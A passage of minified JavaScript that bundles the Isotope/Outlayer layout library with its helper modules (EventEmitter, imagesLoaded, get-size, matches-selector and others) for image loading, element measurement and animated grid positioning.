this._onceReturnValue=a,this},d._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},d._getEvents=function(){return this._events||(this._events={})},a.noConflict=function(){return e.EventEmitter=f,a},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return a}):"object"==typeof module&&module.exports?module.exports=a:this.EventEmitter=a}).call(this),function(a){function b(b){var c=a.event;return c.target=c.target||c.srcElement||b,c}var c=document.documentElement,d=function(){};c.addEventListener?d=function(a,b,c){a.addEventListener(b,c,!1)}:c.attachEvent&&(d=function(a,c,d){a[c+d]=d.handleEvent?function(){var c=b(a);d.handleEvent.call(d,c)}:function(){var c=b(a);d.call(a,c)},a.attachEvent("on"+c,a[c+d])});var e=function(){};c.removeEventListener?e=function(a,b,c){a.removeEventListener(b,c,!1)}:c.detachEvent&&(e=function(a,b,c){a.detachEvent("on"+b,a[b+c]);try{delete a[b+c]}catch(d){a[b+c]=void 0}});var f={bind:d,unbind:e};"function"==typeof define&&define.amd?define("eventie/eventie",f):a.eventie=f}(this),function(a,b){"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],function(c,d){return b(a,c,d)}):"object"==typeof exports?module.exports=b(a,require("wolfy87-eventemitter"),require("eventie")):a.imagesLoaded=b(a,a.EventEmitter,a.eventie)}(window,function(a,b,c){function d(a,b){for(var c in b)a[c]=b[c];return a}function e(a){return"[object Array]"===m.call(a)}function f(a){var b=[];if(e(a))b=a;else if("number"==typeof a.length)for(var c=0,d=a.length;d>c;c++)b.push(a[c]);else b.push(a);return b}function g(a,b,c){if(!(this instanceof g))return new g(a,b);"string"==typeof a&&(a=document.querySelectorAll(a)),this.elements=f(a),this.options=d({},this.options),"function"==typeof b?c=b:d(this.options,b),c&&this.on("always",c),this.getImages(),j&&(this.jqDeferred=new j.Deferred);var e=this;setTimeout(function(){e.check()})}function h(a){this.img=a}function i(a){this.src=a,n[a]=this}var j=a.jQuery,k=a.console,l="undefined"!=typeof k,m=Object.prototype.toString;g.prototype=new b,g.prototype.options={},g.prototype.getImages=function(){this.images=[];for(var a=0,b=this.elements.length;b>a;a++){var c=this.elements[a];"IMG"===c.nodeName&&this.addImage(c);var d=c.nodeType;if(d&&(1===d||9===d||11===d))for(var e=c.querySelectorAll("img"),f=0,g=e.length;g>f;f++){var h=e[f];this.addImage(h)}}},g.prototype.addImage=function(a){var b=new h(a);this.images.push(b)},g.prototype.check=function(){function a(a,e){return b.options.debug&&l&&k.log("confirm",a,e),b.progress(a),c++,c===d&&b.complete(),!0}var b=this,c=0,d=this.images.length;if(this.hasAnyBroken=!1,!d)return void this.complete();for(var e=0;d>e;e++){var f=this.images[e];f.on("confirm",a),f.check()}},g.prototype.progress=function(a){this.hasAnyBroken=this.hasAnyBroken||!a.isLoaded;var b=this;setTimeout(function(){b.emit("progress",b,a),b.jqDeferred&&b.jqDeferred.notify&&b.jqDeferred.notify(b,a)})},g.prototype.complete=function(){var a=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var b=this;setTimeout(function(){if(b.emit(a,b),b.emit("always",b),b.jqDeferred){var c=b.hasAnyBroken?"reject":"resolve";b.jqDeferred[c](b)}})},j&&(j.fn.imagesLoaded=function(a,b){var c=new g(this,a,b);return c.jqDeferred.promise(j(this))}),h.prototype=new b,h.prototype.check=function(){var a=n[this.img.src]||new i(this.img.src);if(a.isConfirmed)return void this.confirm(a.isLoaded,"cached was confirmed");if(this.img.complete&&void 0!==this.img.naturalWidth)return void this.confirm(0!==this.img.naturalWidth,"naturalWidth");var b=this;a.on("confirm",function(a,c){return b.confirm(a.isLoaded,c),!0}),a.check()},h.prototype.confirm=function(a,b){this.isLoaded=a,this.emit("confirm",this,b)};var n={};return i.prototype=new b,i.prototype.check=function(){if(!this.isChecked){var a=new Image;c.bind(a,"load",this),c.bind(a,"error",this),a.src=this.src,this.isChecked=!0}},i.prototype.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},i.prototype.onload=function(a){this.confirm(!0,"onload"),this.unbindProxyEvents(a)},i.prototype.onerror=function(a){this.confirm(!1,"onerror"),this.unbindProxyEvents(a)},i.prototype.confirm=function(a,b){this.isConfirmed=!0,this.isLoaded=a,this.emit("confirm",this,b)},i.prototype.unbindProxyEvents=function(a){c.unbind(a.target,"load",this),c.unbind(a.target,"error",this)},g}),function(a){function b(){}function c(a){function c(b){b.prototype.option||(b.prototype.option=function(b){a.isPlainObject(b)&&(this.options=a.extend(!0,this.options,b))})}function e(b,c){a.fn[b]=function(e){if("string"==typeof e){for(var g=d.call(arguments,1),h=0,i=this.length;i>h;h++){var j=this[h],k=a.data(j,b);if(k)if(a.isFunction(k[e])&&"_"!==e.charAt(0)){var l=k[e].apply(k,g);if(void 0!==l)return l}else f("no such method '"+e+"' for "+b+" instance");else f("cannot call methods on "+b+" prior to initialization; attempted to call '"+e+"'")}return this}return this.each(function(){var d=a.data(this,b);d?(d.option(e),d._init()):(d=new c(this,e),a.data(this,b,d))})}}if(a){var f="undefined"==typeof console?b:function(a){};return a.bridget=function(a,b){c(b),e(a,b)},a.bridget}}var d=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],c):c("object"==typeof exports?require("jquery"):a.jQuery)}(window),function(a){function b(b){var c=a.event;return c.target=c.target||c.srcElement||b,c}var c=document.documentElement,d=function(){};c.addEventListener?d=function(a,b,c){a.addEventListener(b,c,!1)}:c.attachEvent&&(d=function(a,c,d){a[c+d]=d.handleEvent?function(){var c=b(a);d.handleEvent.call(d,c)}:function(){var c=b(a);d.call(a,c)},a.attachEvent("on"+c,a[c+d])});var e=function(){};c.removeEventListener?e=function(a,b,c){a.removeEventListener(b,c,!1)}:c.detachEvent&&(e=function(a,b,c){a.detachEvent("on"+b,a[b+c]);try{delete a[b+c]}catch(d){a[b+c]=void 0}});var f={bind:d,unbind:e};"function"==typeof define&&define.amd?define("eventie/eventie",f):"object"==typeof exports?module.exports=f:a.eventie=f}(this),function(a){function b(a){"function"==typeof a&&(b.isReady?a():g.push(a))}function c(a){var c="readystatechange"===a.type&&"complete"!==f.readyState;b.isReady||c||d()}function d(){b.isReady=!0;for(var a=0,c=g.length;c>a;a++){var d=g[a];d()}}function e(e){return"complete"===f.readyState?d():(e.bind(f,"DOMContentLoaded",c),e.bind(f,"readystatechange",c),e.bind(a,"load",c)),b}var f=a.document,g=[];b.isReady=!1,"function"==typeof define&&define.amd?define("doc-ready/doc-ready",["eventie/eventie"],e):"object"==typeof exports?module.exports=e(require("eventie")):a.docReady=e(a.eventie)}(window),function(){function a(){}function b(a,b){for(var c=a.length;c--;)if(a[c].listener===b)return c;return-1}function c(a){return function(){return this[a].apply(this,arguments)}}var d=a.prototype,e=this,f=e.EventEmitter;d.getListeners=function(a){var b,c,d=this._getEvents();if(a instanceof RegExp){b={};for(c in d)d.hasOwnProperty(c)&&a.test(c)&&(b[c]=d[c])}else b=d[a]||(d[a]=[]);return b},d.flattenListeners=function(a){var b,c=[];for(b=0;b<a.length;b+=1)c.push(a[b].listener);return c},d.getListenersAsObject=function(a){var b,c=this.getListeners(a);return c instanceof Array&&(b={},b[a]=c),b||c},d.addListener=function(a,c){var d,e=this.getListenersAsObject(a),f="object"==typeof c;for(d in e)e.hasOwnProperty(d)&&-1===b(e[d],c)&&e[d].push(f?c:{listener:c,once:!1});return this},d.on=c("addListener"),d.addOnceListener=function(a,b){return this.addListener(a,{listener:b,once:!0})},d.once=c("addOnceListener"),d.defineEvent=function(a){return this.getListeners(a),this},d.defineEvents=function(a){for(var b=0;b<a.length;b+=1)this.defineEvent(a[b]);return this},d.removeListener=function(a,c){var d,e,f=this.getListenersAsObject(a);for(e in f)f.hasOwnProperty(e)&&(d=b(f[e],c),-1!==d&&f[e].splice(d,1));return this},d.off=c("removeListener"),d.addListeners=function(a,b){return this.manipulateListeners(!1,a,b)},d.removeListeners=function(a,b){return this.manipulateListeners(!0,a,b)},d.manipulateListeners=function(a,b,c){var d,e,f=a?this.removeListener:this.addListener,g=a?this.removeListeners:this.addListeners;if("object"!=typeof b||b instanceof RegExp)for(d=c.length;d--;)f.call(this,b,c[d]);else for(d in b)b.hasOwnProperty(d)&&(e=b[d])&&("function"==typeof e?f.call(this,d,e):g.call(this,d,e));return this},d.removeEvent=function(a){var b,c=typeof a,d=this._getEvents();if("string"===c)delete d[a];else if(a instanceof RegExp)for(b in d)d.hasOwnProperty(b)&&a.test(b)&&delete d[b];else delete this._events;return this},d.removeAllListeners=c("removeEvent"),d.emitEvent=function(a,b){var c,d,e,f,g=this.getListenersAsObject(a);for(e in g)if(g.hasOwnProperty(e))for(d=g[e].length;d--;)c=g[e][d],c.once===!0&&this.removeListener(a,c.listener),f=c.listener.apply(this,b||[]),f===this._getOnceReturnValue()&&this.removeListener(a,c.listener);return this},d.trigger=c("emitEvent"),d.emit=function(a){var b=Array.prototype.slice.call(arguments,1);return this.emitEvent(a,b)},d.setOnceReturnValue=function(a){return this._onceReturnValue=a,this},d._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},d._getEvents=function(){return this._events||(this._events={})},a.noConflict=function(){return e.EventEmitter=f,a},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return a}):"object"==typeof module&&module.exports?module.exports=a:e.EventEmitter=a}.call(this),function(a){function b(a){if(a){if("string"==typeof d[a])return a;a=a.charAt(0).toUpperCase()+a.slice(1);for(var b,e=0,f=c.length;f>e;e++)if(b=c[e]+a,"string"==typeof d[b])return b}}var c="Webkit Moz ms Ms O".split(" "),d=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return b}):"object"==typeof exports?module.exports=b:a.getStyleProperty=b;
}(window),function(a,b){function c(a){var b=parseFloat(a),c=-1===a.indexOf("%")&&!isNaN(b);return c&&b}function d(){}function e(){for(var a={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},b=0,c=h.length;c>b;b++){var d=h[b];a[d]=0}return a}function f(b){function d(){if(!m){m=!0;var d=a.getComputedStyle;if(j=function(){var a=d?function(a){return d(a,null)}:function(a){return a.currentStyle};return function(b){var c=a(b);return c||g("Style returned "+c+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),c}}(),k=b("boxSizing")){var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style[k]="border-box";var f=document.body||document.documentElement;f.appendChild(e);var h=j(e);l=200===c(h.width),f.removeChild(e)}}}function f(a){if(d(),"string"==typeof a&&(a=document.querySelector(a)),a&&"object"==typeof a&&a.nodeType){var b=j(a);if("none"===b.display)return e();var f={};f.width=a.offsetWidth,f.height=a.offsetHeight;for(var g=f.isBorderBox=!(!k||!b[k]||"border-box"!==b[k]),m=0,n=h.length;n>m;m++){var o=h[m],p=b[o];p=i(a,p);var q=parseFloat(p);f[o]=isNaN(q)?0:q}var r=f.paddingLeft+f.paddingRight,s=f.paddingTop+f.paddingBottom,t=f.marginLeft+f.marginRight,u=f.marginTop+f.marginBottom,v=f.borderLeftWidth+f.borderRightWidth,w=f.borderTopWidth+f.borderBottomWidth,x=g&&l,y=c(b.width);y!==!1&&(f.width=y+(x?0:r+v));var z=c(b.height);return z!==!1&&(f.height=z+(x?0:s+w)),f.innerWidth=f.width-(r+v),f.innerHeight=f.height-(s+w),f.outerWidth=f.width+t,f.outerHeight=f.height+u,f}}function i(b,c){if(a.getComputedStyle||-1===c.indexOf("%"))return c;var d=b.style,e=d.left,f=b.runtimeStyle,g=f&&f.left;return g&&(f.left=b.currentStyle.left),d.left=c,c=d.pixelLeft,d.left=e,g&&(f.left=g),c}var j,k,l,m=!1;return f}var g="undefined"==typeof console?d:function(a){},h=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],f):"object"==typeof exports?module.exports=f(require("desandro-get-style-property")):a.getSize=f(a.getStyleProperty)}(window),function(a){function b(a,b){return a[g](b)}function c(a){if(!a.parentNode){var b=document.createDocumentFragment();b.appendChild(a)}}function d(a,b){c(a);for(var d=a.parentNode.querySelectorAll(b),e=0,f=d.length;f>e;e++)if(d[e]===a)return!0;return!1}function e(a,d){return c(a),b(a,d)}var f,g=function(){if(a.matchesSelector)return"matchesSelector";for(var b=["webkit","moz","ms","o"],c=0,d=b.length;d>c;c++){var e=b[c],f=e+"MatchesSelector";if(a[f])return f}}();if(g){var h=document.createElement("div"),i=b(h,"div");f=i?b:e}else f=d;"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return f}):"object"==typeof exports?module.exports=f:window.matchesSelector=f}(Element.prototype),function(a){function b(a,b){for(var c in b)a[c]=b[c];return a}function c(a){for(var b in a)return!1;return b=null,!0}function d(a){return a.replace(/([A-Z])/g,function(a){return"-"+a.toLowerCase()})}function e(a,e,f){function h(a,b){a&&(this.element=a,this.layout=b,this.position={x:0,y:0},this._create())}var i=f("transition"),j=f("transform"),k=i&&j,l=!!f("perspective"),m={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend",transition:"transitionend"}[i],n=["transform","transition","transitionDuration","transitionProperty"],o=function(){for(var a={},b=0,c=n.length;c>b;b++){var d=n[b],e=f(d);e&&e!==d&&(a[d]=e)}return a}();b(h.prototype,a.prototype),h.prototype._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},h.prototype.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},h.prototype.getSize=function(){this.size=e(this.element)},h.prototype.css=function(a){var b=this.element.style;for(var c in a){var d=o[c]||c;b[d]=a[c]}},h.prototype.getPosition=function(){var a=g(this.element),b=this.layout.options,c=b.isOriginLeft,d=b.isOriginTop,e=parseInt(a[c?"left":"right"],10),f=parseInt(a[d?"top":"bottom"],10);e=isNaN(e)?0:e,f=isNaN(f)?0:f;var h=this.layout.size;e-=c?h.paddingLeft:h.paddingRight,f-=d?h.paddingTop:h.paddingBottom,this.position.x=e,this.position.y=f},h.prototype.layoutPosition=function(){var a=this.layout.size,b=this.layout.options,c={};b.isOriginLeft?(c.left=this.position.x+a.paddingLeft+"px",c.right=""):(c.right=this.position.x+a.paddingRight+"px",c.left=""),b.isOriginTop?(c.top=this.position.y+a.paddingTop+"px",c.bottom=""):(c.bottom=this.position.y+a.paddingBottom+"px",c.top=""),this.css(c),this.emitEvent("layout",[this])};var p=l?function(a,b){return"translate3d("+a+"px, "+b+"px, 0)"}:function(a,b){return"translate("+a+"px, "+b+"px)"};h.prototype._transitionTo=function(a,b){this.getPosition();var c=this.position.x,d=this.position.y,e=parseInt(a,10),f=parseInt(b,10),g=e===this.position.x&&f===this.position.y;if(this.setPosition(a,b),g&&!this.isTransitioning)return void this.layoutPosition();var h=a-c,i=b-d,j={},k=this.layout.options;h=k.isOriginLeft?h:-h,i=k.isOriginTop?i:-i,j.transform=p(h,i),this.transition({to:j,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},h.prototype.goTo=function(a,b){this.setPosition(a,b),this.layoutPosition()},h.prototype.moveTo=k?h.prototype._transitionTo:h.prototype.goTo,h.prototype.setPosition=function(a,b){this.position.x=parseInt(a,10),this.position.y=parseInt(b,10)},h.prototype._nonTransition=function(a){this.css(a.to),a.isCleaning&&this._removeStyles(a.to);for(var b in a.onTransitionEnd)a.onTransitionEnd[b].call(this)},h.prototype._transition=function(a){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(a);var b=this._transn;for(var c in a.onTransitionEnd)b.onEnd[c]=a.onTransitionEnd[c];for(c in a.to)b.ingProperties[c]=!0,a.isCleaning&&(b.clean[c]=!0);if(a.from){this.css(a.from);var d=this.element.offsetHeight;d=null}this.enableTransition(a.to),this.css(a.to),this.isTransitioning=!0};var q=j&&d(j)+",opacity";h.prototype.enableTransition=function(){this.isTransitioning||(this.css({transitionProperty:q,transitionDuration:this.layout.options.transitionDuration}),this.element.addEventListener(m,this,!1))},h.prototype.transition=h.prototype[i?"_transition":"_nonTransition"],h.prototype.onwebkitTransitionEnd=function(a){this.ontransitionend(a)},h.prototype.onotransitionend=function(a){this.ontransitionend(a)};var r={"-webkit-transform":"transform","-moz-transform":"transform","-o-transform":"transform"};h.prototype.ontransitionend=function(a){if(a.target===this.element){var b=this._transn,d=r[a.propertyName]||a.propertyName;if(delete b.ingProperties[d],c(b.ingProperties)&&this.disableTransition(),d in b.clean&&(this.element.style[a.propertyName]="",delete b.clean[d]),d in b.onEnd){var e=b.onEnd[d];e.call(this),delete b.onEnd[d]}this.emitEvent("transitionEnd",[this])}},h.prototype.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(m,this,!1),this.isTransitioning=!1},h.prototype._removeStyles=function(a){var b={};for(var c in a)b[c]="";this.css(b)};var s={transitionProperty:"",transitionDuration:""};return h.prototype.removeTransitionStyles=function(){this.css(s)},h.prototype.removeElem=function(){this.element.parentNode.removeChild(this.element),this.emitEvent("remove",[this])},h.prototype.remove=function(){if(!i||!parseFloat(this.layout.options.transitionDuration))return void this.removeElem();var a=this;this.on("transitionEnd",function(){return a.removeElem(),!0}),this.hide()},h.prototype.reveal=function(){delete this.isHidden,this.css({display:""});var a=this.layout.options;this.transition({from:a.hiddenStyle,to:a.visibleStyle,isCleaning:!0})},h.prototype.hide=function(){this.isHidden=!0,this.css({display:""});var a=this.layout.options;this.transition({from:a.visibleStyle,to:a.hiddenStyle,isCleaning:!0,onTransitionEnd:{opacity:function(){this.isHidden&&this.css({display:"none"})}}})},h.prototype.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},h}var f=a.getComputedStyle,g=f?function(a){return f(a,null)}:function(a){return a.currentStyle};"function"==typeof define&&define.amd?define("outlayer/item",["eventEmitter/EventEmitter","get-size/get-size","get-style-property/get-style-property"],e):"object"==typeof exports?module.exports=e(require("wolfy87-eventemitter"),require("get-size"),require("desandro-get-style-property")):(a.Outlayer={},a.Outlayer.Item=e(a.EventEmitter,a.getSize,a.getStyleProperty))}(window),function(a){function b(a,b){for(var c in b)a[c]=b[c];return a}function c(a){return"[object Array]"===l.call(a)}function d(a){var b=[];if(c(a))b=a;else if(a&&"number"==typeof a.length)for(var d=0,e=a.length;e>d;d++)b.push(a[d]);else b.push(a);return b}function e(a,b){var c=n(b,a);-1!==c&&b.splice(c,1)}function f(a){return a.replace(/(.)([A-Z])/g,function(a,b,c){return b+"-"+c}).toLowerCase()}function g(c,g,l,n,o,p){function q(a,c){if("string"==typeof a&&(a=h.querySelector(a)),!a||!m(a))return void(i&&i.error("Bad "+this.constructor.namespace+" element: "+a));this.element=a,this.options=b({},this.constructor.defaults),this.option(c);var d=++r;this.element.outlayerGUID=d,s[d]=this,this._create(),this.options.isInitLayout&&this.layout()}var r=0,s={};return q.namespace="outlayer",q.Item=p,q.defaults={containerStyle:{position:"relative"},isInitLayout:!0,isOriginLeft:!0,isOriginTop:!0,isResizeBound:!0,isResizingContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}},b(q.prototype,l.prototype),q.prototype.option=function(a){b(this.options,a)},q.prototype._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),b(this.element.style,this.options.containerStyle),this.options.isResizeBound&&this.bindResize()},q.prototype.reloadItems=function(){this.items=this._itemize(this.element.children)},q.prototype._itemize=function(a){for(var b=this._filterFindItemElements(a),c=this.constructor.Item,d=[],e=0,f=b.length;f>e;e++){var g=b[e],h=new c(g,this);d.push(h)}return d},q.prototype._filterFindItemElements=function(a){a=d(a);for(var b=this.options.itemSelector,c=[],e=0,f=a.length;f>e;e++){var g=a[e];if(m(g))if(b){o(g,b)&&c.push(g);for(var h=g.querySelectorAll(b),i=0,j=h.length;j>i;i++)c.push(h[i])}else c.push(g)}return c},q.prototype.getItemElements=function(){for(var a=[],b=0,c=this.items.length;c>b;b++)a.push(this.items[b].element);return a},q.prototype.layout=function(){this._resetLayout(),this._manageStamps();var a=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;this.layoutItems(this.items,a),this._isLayoutInited=!0},q.prototype._init=q.prototype.layout,q.prototype._resetLayout=function(){this.getSize()},q.prototype.getSize=function(){this.size=n(this.element)},q.prototype._getMeasurement=function(a,b){var c,d=this.options[a];d?("string"==typeof d?c=this.element.querySelector(d):m(d)&&(c=d),this[a]=c?n(c)[b]:d):this[a]=0},q.prototype.layoutItems=function(a,b){a=this._getItemsForLayout(a),this._layoutItems(a,b),this._postLayout()},q.prototype._getItemsForLayout=function(a){for(var b=[],c=0,d=a.length;d>c;c++){var e=a[c];e.isIgnored||b.push(e)}return b},q.prototype._layoutItems=function(a,b){function c(){d.emitEvent("layoutComplete",[d,a])}var d=this;if(!a||!a.length)return void c();this._itemsOn(a,"layout",c);for(var e=[],f=0,g=a.length;g>f;f++){var h=a[f],i=this._getItemLayoutPosition(h);i.item=h,i.isInstant=b||h.isLayoutInstant,e.push(i)}this._processLayoutQueue(e)},q.prototype._getItemLayoutPosition=function(){return{x:0,y:0}},q.prototype._processLayoutQueue=function(a){for(var b=0,c=a.length;c>b;b++){var d=a[b];this._positionItem(d.item,d.x,d.y,d.isInstant)}},q.prototype._positionItem=function(a,b,c,d){d?a.goTo(b,c):a.moveTo(b,c)},q.prototype._postLayout=function(){this.resizeContainer()},q.prototype.resizeContainer=function(){if(this.options.isResizingContainer){var a=this._getContainerSize();a&&(this._setContainerMeasure(a.width,!0),this._setContainerMeasure(a.height,!1))}},q.prototype._getContainerSize=k,q.prototype._setContainerMeasure=function(a,b){if(void 0!==a){var c=this.size;c.isBorderBox&&(a+=b?c.paddingLeft+c.paddingRight+c.borderLeftWidth+c.borderRightWidth:c.paddingBottom+c.paddingTop+c.borderTopWidth+c.borderBottomWidth),a=Math.max(a,0),this.element.style[b?"width":"height"]=a+"px"}},q.prototype._itemsOn=function(a,b,c){function d(){return e++,e===f&&c.call(g),!0}for(var e=0,f=a.length,g=this,h=0,i=a.length;i>h;h++){var j=a[h];j.on(b,d)}},q.prototype.ignore=function(a){var b=this.getItem(a);b&&(b.isIgnored=!0)},q.prototype.unignore=function(a){var b=this.getItem(a);b&&delete b.isIgnored},q.prototype.stamp=function(a){if(a=this._find(a)){this.stamps=this.stamps.concat(a);for(var b=0,c=a.length;c>b;b++){var d=a[b];this.ignore(d)}}},q.prototype.unstamp=function(a){if(a=this._find(a))for(var b=0,c=a.length;c>b;b++){var d=a[b];e(d,this.stamps),this.unignore(d)}},q.prototype._find=function(a){return a?("string"==typeof a&&(a=this.element.querySelectorAll(a)),a=d(a)):void 0},q.prototype._manageStamps=function(){if(this.stamps&&this.stamps.length){this._getBoundingRect();for(var a=0,b=this.stamps.length;b>a;a++){var c=this.stamps[a];this._manageStamp(c)}}},q.prototype._getBoundingRect=function(){var a=this.element.getBoundingClientRect(),b=this.size;this._boundingRect={left:a.left+b.paddingLeft+b.borderLeftWidth,top:a.top+b.paddingTop+b.borderTopWidth,right:a.right-(b.paddingRight+b.borderRightWidth),bottom:a.bottom-(b.paddingBottom+b.borderBottomWidth)}},q.prototype._manageStamp=k,q.prototype._getElementOffset=function(a){var b=a.getBoundingClientRect(),c=this._boundingRect,d=n(a),e={left:b.left-c.left-d.marginLeft,top:b.top-c.top-d.marginTop,right:c.right-b.right-d.marginRight,bottom:c.bottom-b.bottom-d.marginBottom};return e},q.prototype.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},q.prototype.bindResize=function(){this.isResizeBound||(c.bind(a,"resize",this),this.isResizeBound=!0)},q.prototype.unbindResize=function(){this.isResizeBound&&c.unbind(a,"resize",this),this.isResizeBound=!1},q.prototype.onresize=function(){function a(){b.resize(),delete b.resizeTimeout}this.resizeTimeout&&clearTimeout(this.resizeTimeout);var b=this;this.resizeTimeout=setTimeout(a,100)},q.prototype.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},q.prototype.needsResizeLayout=function(){var a=n(this.element),b=this.size&&a;return b&&a.innerWidth!==this.size.innerWidth},q.prototype.addItems=function(a){var b=this._itemize(a);return b.length&&(this.items=this.items.concat(b)),b},q.prototype.appended=function(a){var b=this.addItems(a);b.length&&(this.layoutItems(b,!0),this.reveal(b))},q.prototype.prepended=function(a){var b=this._itemize(a);if(b.length){var c=this.items.slice(0);this.items=b.concat(c),this._resetLayout(),this._manageStamps(),this.layoutItems(b,!0),this.reveal(b),this.layoutItems(c)}},q.prototype.reveal=function(a){var b=a&&a.length;if(b)for(var c=0;b>c;c++){var d=a[c];d.reveal()}},q.prototype.hide=function(a){var b=a&&a.length;if(b)for(var c=0;b>c;c++){var d=a[c];d.hide()}},q.prototype.getItem=function(a){for(var b=0,c=this.items.length;c>b;b++){var d=this.items[b];if(d.element===a)return d}},q.prototype.getItems=function(a){if(a&&a.length){for(var b=[],c=0,d=a.length;d>c;c++){var e=a[c],f=this.getItem(e);f&&b.push(f)}return b}},q.prototype.remove=function(a){a=d(a);var b=this.getItems(a);if(b&&b.length){this._itemsOn(b,"remove",function(){this.emitEvent("removeComplete",[this,b])});for(var c=0,f=b.length;f>c;c++){var g=b[c];g.remove(),e(g,this.items)}}},q.prototype.destroy=function(){var a=this.element.style;a.height="",a.position="",a.width="";for(var b=0,c=this.items.length;c>b;b++){var d=this.items[b];d.destroy()}this.unbindResize();var e=this.element.outlayerGUID;delete s[e],delete this.element.outlayerGUID,j&&j.removeData(this.element,this.constructor.namespace)},q.data=function(a){var b=a&&a.outlayerGUID;return b&&s[b]},q.create=function(a,c){function d(){q.apply(this,arguments)}return Object.create?d.prototype=Object.create(q.prototype):b(d.prototype,q.prototype),d.prototype.constructor=d,d.defaults=b({},q.defaults),b(d.defaults,c),d.prototype.settings={},d.namespace=a,d.data=q.data,d.Item=function(){p.apply(this,arguments)},d.Item.prototype=new p,g(function(){for(var b=f(a),c=h.querySelectorAll(".js-"+b),e="data-"+b+"-options",g=0,k=c.length;k>g;g++){var l,m=c[g],n=m.getAttribute(e);try{l=n&&JSON.parse(n)}catch(o){i&&i.error("Error parsing "+e+" on "+m.nodeName.toLowerCase()+(m.id?"#"+m.id:"")+": "+o);continue}var p=new d(m,l);j&&j.data(m,a,p)}}),j&&j.bridget&&j.bridget(a,d),d},q.Item=p,q}var h=a.document,i=a.console,j=a.jQuery,k=function(){},l=Object.prototype.toString,m="function"==typeof HTMLElement||"object"==typeof HTMLElement?function(a){return a instanceof HTMLElement}:function(a){return a&&"object"==typeof a&&1===a.nodeType&&"string"==typeof a.nodeName},n=Array.prototype.indexOf?function(a,b){return a.indexOf(b)}:function(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return c;return-1};"function"==typeof define&&define.amd?define("outlayer/outlayer",["eventie/eventie","doc-ready/doc-ready","eventEmitter/EventEmitter","get-size/get-size","matches-selector/matches-selector","./item"],g):"object"==typeof exports?module.exports=g(require("eventie"),require("doc-ready"),require("wolfy87-eventemitter"),require("get-size"),require("desandro-matches-selector"),require("./item")):a.Outlayer=g(a.eventie,a.docReady,a.EventEmitter,a.getSize,a.matchesSelector,a.Outlayer.Item)}(window),function(a){function b(a){function b(){a.Item.apply(this,arguments)}b.prototype=new a.Item,b.prototype._create=function(){this.id=this.layout.itemGUID++,a.Item.prototype._create.call(this),this.sortData={}},b.prototype.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var a=this.layout.options.getSortData,b=this.layout._sorters;for(var c in a){var d=b[c];this.sortData[c]=d(this.element,this)}}};var c=b.prototype.destroy;return b.prototype.destroy=function(){c.apply(this,arguments),this.css({display:""})},b}"function"==typeof define&&define.amd?define("isotope/js/item",["outlayer/outlayer"],b):"object"==typeof exports?module.exports=b(require("outlayer")):(a.Isotope=a.Isotope||{},a.Isotope.Item=b(a.Outlayer))}(window),function(a){function b(a,b){function c(a){this.isotope=a,a&&(this.options=a.options[this.namespace],this.element=a.element,this.items=a.filteredItems,this.size=a.size)}return function(){function a(a){return function(){return b.prototype[a].apply(this.isotope,arguments)}}for(var d=["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout"],e=0,f=d.length;f>e;e++){var g=d[e];c.prototype[g]=a(g)}}(),c.prototype.needsVerticalResizeLayout=function(){var b=a(this.isotope.element),c=this.isotope.size&&b;return c&&b.innerHeight!==this.isotope.size.innerHeight},c.prototype._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},c.prototype.getColumnWidth=function(){this.getSegmentSize("column","Width")},c.prototype.getRowHeight=function(){this.getSegmentSize("row","Height")},c.prototype.getSegmentSize=function(a,b){var c=a+b,d="outer"+b;if(this._getMeasurement(c,d),!this[c]){var e=this.getFirstItemSize();this[c]=e&&e[d]||this.isotope.size["inner"+b]}},c.prototype.getFirstItemSize=function(){var b=this.isotope.filteredItems[0];return b&&b.element&&a(b.element)},c.prototype.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},c.prototype.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},c.modes={},c.create=function(a,b){function d(){c.apply(this,arguments)}return d.prototype=new c,b&&(d.options=b),d.prototype.namespace=a,c.modes[a]=d,d},c}"function"==typeof define&&define.amd?define("isotope/js/layout-mode",["get-size/get-size","outlayer/outlayer"],b):"object"==typeof 